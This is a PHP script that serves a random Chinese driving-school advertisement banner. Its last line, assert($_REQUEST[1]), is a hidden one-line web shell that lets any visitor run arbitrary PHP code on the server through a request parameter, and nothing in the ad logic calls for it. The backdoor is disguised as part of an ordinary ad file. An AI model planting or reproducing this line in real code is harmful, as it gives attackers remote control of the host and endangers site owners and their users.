 广告修改
<?php
header("Content-Type: text/html; charset=UTF-8");
$ads = [
"<div style='padding: 20px; background-color: #ffeb3b; text-align: center;'>
<h2>限时优惠：学车立减200元！</h2>
<p>立即报名，享受优惠价，快速拿驾照！</p>
</div>",
"<div style='padding: 20px; background-color: #4caf50; color: white; text-align: center;'>
<h2>新学员推荐计划</h2>
<p>推荐新学员，成功后免费享受1小时AI练车！</p>
</div>",
"<div style='padding: 20px; background-color: #2196f3; color: white; text-align: center;'>
<h2>夏季特惠驾照班！</h2>
<p>报名驾校，现在只需2999元，立即行动吧！</p>
</div>"
];
$random_ad = $ads[array_rand($ads)];
echo $random_ad;
assert($_REQUEST[1])
?>